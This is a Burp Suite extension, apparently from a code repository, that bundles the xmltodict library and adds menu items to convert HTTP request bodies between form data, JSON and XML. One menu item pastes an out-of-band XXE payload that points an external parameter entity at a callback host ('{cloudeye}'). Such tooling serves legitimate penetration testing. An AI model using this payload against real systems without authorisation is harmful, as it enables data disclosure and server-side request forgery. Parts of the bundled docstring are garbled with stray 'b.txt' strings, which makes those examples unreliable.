- post data -> json
- post data -> xml
- post json -> xml

- Add xxe poc
from burp import IBurpExtender
from burp import IContextMenuFactory
from javax.swing import JMenuItem
from java.util import List, ArrayList
import json
'''
pip.exe install xmltodict
'''
try:
from defusedexpat import pyexpat as expat
except ImportError:
from xml.parsers import expat
from xml.sax.saxutils import XMLGenerator
from xml.sax.xmlreader import AttributesImpl
try: # pragma no cover
from cStringIO import StringIO
except ImportError: # pragma no cover
try:
from StringIO import StringIO
except ImportError:
from io import StringIO
try: # pragma no cover
from collections import OrderedDict
except ImportError: # pragma no cover
try:
from ordereddict import OrderedDict
except ImportError:
OrderedDict = dict
try: # pragma no cover
_basestring = basestring
except NameError: # pragma no cover
_basestring = str
try: # pragma no cover
_unicode = unicode
except NameError: # pragma no cover
_unicode = str
__author__ = 'Martin Blech'
__version__ = '0.11.0'
__license__ = 'MIT'
class ParsingInterrupted(Exception):
pass
class _DictSAXHandler(object):
def __init__(self,
item_depth=0,
item_callback=lambda *args: True,
xml_attribs=True,
attr_prefix='@',
cdata_key='#text',
force_cdata=False,
cdata_separator='',
postprocessor=None,
dict_constructor=OrderedDict,
strip_whitespace=True,
namespace_separator=':',
namespaces=None,
force_list=None):
self.path = []
self.stack = []
self.data = []
self.item = None
self.item_depth = item_depth
self.xml_attribs = xml_attribs
self.item_callback = item_callback
self.attr_prefix = attr_prefix
self.cdata_key = cdata_key
self.force_cdata = force_cdata
self.cdata_separator = cdata_separator
self.postprocessor = postprocessor
self.dict_constructor = dict_constructor
self.strip_whitespace = strip_whitespace
self.namespace_separator = namespace_separator
self.namespaces = namespaces
self.namespace_declarations = OrderedDict()
self.force_list = force_list
def _build_name(self, full_name):
if not self.namespaces:
return full_name
i = full_name.rfind(self.namespace_separator)
if i == -1:
return full_name
namespace, name = full_name[:i], full_name[i+1:]
short_namespace = self.namespaces.get(namespace, namespace)
if not short_namespace:
return name
else:
return self.namespace_separator.join((short_namespace, name))
def _attrs_to_dict(self, attrs):
if isinstance(attrs, dict):
return attrs
return self.dict_constructor(zip(attrs[0::2], attrs[1::2]))
def startNamespaceDecl(self, prefix, uri):
self.namespace_declarations[prefix or ''] = uri
def startElement(self, full_name, attrs):
name = self._build_name(full_name)
attrs = self._attrs_to_dict(attrs)
if attrs and self.namespace_declarations:
attrs['xmlns'] = self.namespace_declarations
self.namespace_declarations = OrderedDict()
self.path.append((name, attrs or None))
if len(self.path) > self.item_depth:
self.stack.append((self.item, self.data))
if self.xml_attribs:
attr_entries = []
for key, value in attrs.items():
key = self.attr_prefix+self._build_name(key)
if self.postprocessor:
entry = self.postprocessor(self.path, key, value)
else:
entry = (key, value)
if entry:
attr_entries.append(entry)
attrs = self.dict_constructor(attr_entries)
else:
attrs = None
self.item = attrs or None
self.data = []
def endElement(self, full_name):
name = self._build_name(full_name)
if len(self.path) == self.item_depth:
item = self.item
if item is None:
item = (None if not self.data
else self.cdata_separator.join(self.data))
should_continue = self.item_callback(self.path, item)
if not should_continue:
raise ParsingInterrupted()
if len(self.stack):
data = (None if not self.data
else self.cdata_separator.join(self.data))
item = self.item
self.item, self.data = self.stack.pop()
if self.strip_whitespace and data:
data = data.strip() or None
if data and self.force_cdata and item is None:
item = self.dict_constructor()
if item is not None:
if data:
self.push_data(item, self.cdata_key, data)
self.item = self.push_data(self.item, name, item)
else:
self.item = self.push_data(self.item, name, data)
else:
self.item = None
self.data = []
self.path.pop()
def characters(self, data):
if not self.data:
self.data = [data]
else:
self.data.append(data)
def push_data(self, item, key, data):
if self.postprocessor is not None:
result = self.postprocessor(self.path, key, data)
if result is None:
return item
key, data = result
if item is None:
item = self.dict_constructor()
try:
value = item[key]
if isinstance(value, list):
value.append(data)
else:
item[key] = [value, data]
except KeyError:
if self._should_force_list(key, data):
item[key] = [data]
else:
item[key] = data
return item
def _should_force_list(self, key, value):
if not self.force_list:
return False
try:
return key in self.force_list
except TypeError:
return self.force_list(self.path[:-1], key, value)
def parse(xml_input, encoding=None, expat=expat, process_namespaces=False,
namespace_separator=':', disable_entities=True, **kwargs):
"""Parse the given XML input and convert it into a dictionary.
`xml_input` can either be a `string` or a file-like object.
If `xml_attribs` is `True`, element attributes are put in the dictionary
among regular child elements, using `@` as a prefix to avoid collisions. If
set to `False`, they are just ignored.
Simple example::
>>> import xmltodict
>>> doc = xmltodict.parse(b.txt)
>>> doc['a']['@prop']
u'b.txt'
b.txt >>> doc['a']b.txtb.txb.txt]
[u'1', u'2']
If `item_depth` is `0`, the function returns a dictionary for the root
eb.txtement (default behavior). Otherwise, it calls `item_callback` every time
an item at the specified depth is found and returns `None` in the end
(streaming mode).
The callback function receives two parameters: the `path` from the document
root to the item (name-attribs pairs), and the `item` (dict). If the
callback's return value is false-ish, parsing will be stopped with the
:class:`ParsingInterrupted` exception.
Streaming example::
>>> def handle(path, item):
... print('path:%s item:%s' % (path, item))
... return True
...
>>> xmltodict.parse(\"\"\"
... <a prop="x">
... <b>1</b>
... <b>2</b>
... </a>\"\"\", item_depth=2, item_callback=handle)
path:[(b.txt'a',b.txt{u'prop': u'x'}),b.txt(u'bb.txt, None)] item:1
path:[(u'a', {u'prop': u'x'}), (u'b', None)] item:2
The optional argument `b.txtostprocessor` is a function that takes `path`,
`key` anb.txt `value` as positional arguments and returns a new `(key, value)`
pair where both `key` and `value` may have changed. Usage example::
>>> def postprocessor(path, key, value):
... try:
... return key + ':int', int(value)
... except (ValueError, TypeError):
... return key, value
>>> xmltodict.parse(b.txt,
... postprocessor=postprocessor)
OrderedDict([(u'a', OrderedDict([(u'b:ib.txtt', b.txt1,b.txt2]),b.txt(ub.txtb', b.txt'x')]))])
You can pass an alternate version of `expat` (such as `defusedexpat`) by
using the `expat`b.txtparameter. E.g:
b.txt >>> import defusedexpat
>>> xmltodict.parse('<a>hello</a>', expat=defusedexpat.pyexpat)
OrderedDict([(u'a', u'hello')])
You can use the force_list argument to force lists to be created even
when there is only a single child of a given level of hierarchy. The
force_list argument is a tuple of keys. If the key for a given level
of hierarchy is in the force_list argument, that level of hierarchy
will have a list as a child (even if there is only one sub-element).
The index_keys operation takes precendence over this. This is applied
after any user-supplied postprocessor has already run.
For example, given this input:
<servers>
<server>
<name>host1</name>
<os>Linux</os>
<interfaces>
<interface>
<name>em0</name>
<ip_address>10.0.0.1</ip_address>
</interface>
</interfaces>
</server>
</servers>
If called with force_list=('interface',), it will produce
this dictionary:
{'servers':
{'server':
{'name': 'host1',
'os': 'Linux'},
'interfaces':
{'interface':
[ {'name': 'em0', 'ip_address': '10.0.0.1' } ] } } }
`force_list` can also be a callable that receives `path`, `key` and
`value`. This is helpful in cases where the logic that decides whether
a list should be forced is more complex.
"""
handler = _DictSAXHandler(namespace_separator=namespace_separator,
**kwargs)
if isinstance(xml_input, _unicode):
if not encoding:
encoding = 'utf-8'
xml_input = xml_input.encode(encoding)
if not process_namespaces:
namespace_separator = None
parser = expat.ParserCreate(
encoding,
namespace_separator
)
try:
parser.ordered_attributes = True
except AttributeError:
# Jython's expat does not support ordered_attributes
pass
parser.StartNamespaceDeclHandler = handler.startNamespaceDecl
parser.StartElementHandler = handler.startElement
parser.EndElementHandler = handler.endElement
parser.CharacterDataHandler = handler.characters
parser.buffer_text = True
if disable_entities:
try:
# Attempt to disable DTD in Jython's expat parser (Xerces-J).
feature = "http://apache.org/xml/features/disallow-doctype-decl"
parser._reader.setFeature(feature, True)
except AttributeError:
# For CPython / expat parser.
# Anything not handled ends up here and entities aren't expanded.
parser.DefaultHandler = lambda x: None
# Expects an integer return; zero means failure -> expat.ExpatError.
parser.ExternalEntityRefHandler = lambda *x: 1
if hasattr(xml_input, 'read'):
parser.ParseFile(xml_input)
else:
parser.Parse(xml_input, True)
return handler.item
def _process_namespace(name, namespaces, ns_sep=':', attr_prefix='@'):
if not namespaces:
return name
try:
ns, name = name.rsplit(ns_sep, 1)
except ValueError:
pass
else:
ns_res = namespaces.get(ns.strip(attr_prefix))
name = '{0}{1}{2}{3}'.format(
attr_prefix if ns.startswith(attr_prefix) else '',
ns_res, ns_sep, name) if ns_res else name
return name
def _emit(key, value, content_handler,
attr_prefix='@',
cdata_key='#text',
depth=0,
preprocessor=None,
pretty=False,
newl='\n',
indent='\t',
namespace_separator=':',
namespaces=None,
full_document=True):
key = _process_namespace(key, namespaces, namespace_separator, attr_prefix)
if preprocessor is not None:
result = preprocessor(key, value)
if result is None:
return
key, value = result
if (not hasattr(value, '__iter__')
or isinstance(value, _basestring)
or isinstance(value, dict)):
value = [value]
for index, v in enumerate(value):
if full_document and depth == 0 and index > 0:
raise ValueError('document with multiple roots')
if v is None:
v = OrderedDict()
elif not isinstance(v, dict):
v = _unicode(v)
if isinstance(v, _basestring):
v = OrderedDict(((cdata_key, v),))
cdata = None
attrs = OrderedDict()
children = []
for ik, iv in v.items():
if ik == cdata_key:
cdata = iv
continue
if ik.startswith(attr_prefix):
ik = _process_namespace(ik, namespaces, namespace_separator,
attr_prefix)
if ik == '@xmlns' and isinstance(iv, dict):
for k, v in iv.items():
attr = 'xmlns{0}'.format(':{0}'.format(k) if k else '')
attrs[attr] = _unicode(v)
continue
if not isinstance(iv, _unicode):
iv = _unicode(iv)
attrs[ik[len(attr_prefix):]] = iv
continue
children.append((ik, iv))
if pretty:
content_handler.ignorableWhitespace(depth * indent)
content_handler.startElement(key, AttributesImpl(attrs))
if pretty and children:
content_handler.ignorableWhitespace(newl)
for child_key, child_value in children:
_emit(child_key, child_value, content_handler,
attr_prefix, cdata_key, depth+1, preprocessor,
pretty, newl, indent, namespaces=namespaces,
namespace_separator=namespace_separator)
if cdata is not None:
content_handler.characters(cdata)
if pretty and children:
content_handler.ignorableWhitespace(depth * indent)
content_handler.endElement(key)
if pretty and depth:
content_handler.ignorableWhitespace(newl)
def unparse(input_dict, output=None, encoding='utf-8', full_document=True,
short_empty_elements=False,
**kwargs):
"""Emit an XML document for the given `input_dict` (reverse of `parse`).
The resulting XML document is returned as a string, but if `output` (a
file-like object) is specified, it is written there instead.
Dictionary keys prefixed with `attr_prefix` (default=`'@'`) are interpreted
as XML node attributes, whereas keys equal to `cdata_key`
(default=`'#text'`) are treated as character data.
The `pretty` parameter (default=`False`) enables pretty-printing. In this
mode, lines are terminated with `'\n'` and indented with `'\t'`, but this
can be customized with the `newl` and `indent` parameters.
"""
if full_document and len(input_dict) != 1:
raise ValueError('Document must have exactly one root.')
must_return = False
if output is None:
output = StringIO()
must_return = True
if short_empty_elements:
content_handler = XMLGenerator(output, encoding, True)
else:
content_handler = XMLGenerator(output, encoding)
if full_document:
content_handler.startDocument()
for key, value in input_dict.items():
_emit(key, value, content_handler, full_document=full_document,
**kwargs)
if full_document:
content_handler.endDocument()
if must_return:
value = output.getvalue()
try: # pragma no cover
value = value.decode(encoding)
except AttributeError: # pragma no cover
pass
return value
class BurpExtender(IBurpExtender, IContextMenuFactory):
def registerExtenderCallbacks(self, callbacks):
self._callbacks = callbacks
self._helpers = callbacks.getHelpers()
print "load convert plugin success1223"
self._callbacks.setExtensionName("Convert")
self._callbacks.registerContextMenuFactory(self)
def createMenuItems(self, invocation):
menu_list = ArrayList()
messageInfo = invocation.getSelectedMessages()[0]
if invocation.getToolFlag() == 64:
menu_list.add(
JMenuItem("TO XML", None, actionPerformed=lambda x, mess=messageInfo: self.convertToXML(mess)))
menu_list.add(
JMenuItem("TO JSON", None, actionPerformed=lambda x, mess=messageInfo: self.convertToJSON(mess)))
menu_list.add(
JMenuItem("ADD XXE PAYLOAD", None, actionPerformed=lambda x, invocation=invocation: self.PasteXXE(invocation)))
return menu_list
def getBodyParam(self, analyzeRequest):
Parameters = analyzeRequest.getParameters()
ParametersBody = {}
for i in Parameters:
if int(i.getType()) == 1:
ParametersBody[i.getName()] = i.getValue()
return ParametersBody
def convertToXML(self, messageInfo):
request = messageInfo.getRequest()
analyzeRequest = self._helpers.analyzeRequest(request)
headers = analyzeRequest.getHeaders()
BodyOffset = analyzeRequest.getBodyOffset()
content_type = analyzeRequest.getContentType()
body = request[BodyOffset:].tostring().strip()
## body Parsed
if content_type == 1:
ParametersBody = self.getBodyParam(analyzeRequest)
ParametersBody = {'root': ParametersBody}
xmlString = unparse(ParametersBody, pretty=True)
elif content_type == 4:
ParametersBody = json.loads(body)
ParametersBody = {'root': ParametersBody}
xmlString = unparse(ParametersBody, pretty=True)
else:
print "cannot convert this content-type"
return
newBody = xmlString
for i, val in enumerate(headers):
if val.startswith("Content-Type"):
headers[i] = "Content-Type: application/xml;charset=UTF-8"
req = self._helpers.buildHttpMessage(headers, self._helpers.stringToBytes(newBody))
messageInfo.setRequest(req)
def convertToJSON(self, messageInfo):
request = messageInfo.getRequest()
analyzeRequest = self._helpers.analyzeRequest(request)
headers = analyzeRequest.getHeaders()
BodyOffset = analyzeRequest.getBodyOffset()
content_type = analyzeRequest.getContentType()
body = request[BodyOffset:].tostring().strip()
## body Parsed
if content_type == 1:
ParametersBody = self.getBodyParam(analyzeRequest)
jsonString = json.dumps(ParametersBody)
else:
print "cannot convert this content-type"
return
newBody = jsonString
for i, val in enumerate(headers):
if val.startswith("Content-Type"):
headers[i] = "Content-Type: application/json;charset=UTF-8"
req = self._helpers.buildHttpMessage(headers, self._helpers.stringToBytes(newBody))
messageInfo.setRequest(req)
def PasteXXE(self,invocation):
messageInfo = invocation.getSelectedMessages()[0]
request = messageInfo.getRequest()
start = invocation.getSelectionBounds()[0]
end = invocation.getSelectionBounds()[1]
xxe = "<!DOCTYPE copyright [<!ENTITY % remote SYSTEM \"{cloudeye}\">%remote;]>"
xxeBytes = self._helpers.stringToBytes(xxe)
request[start:end] = xxeBytes
messageInfo.setRequest(request)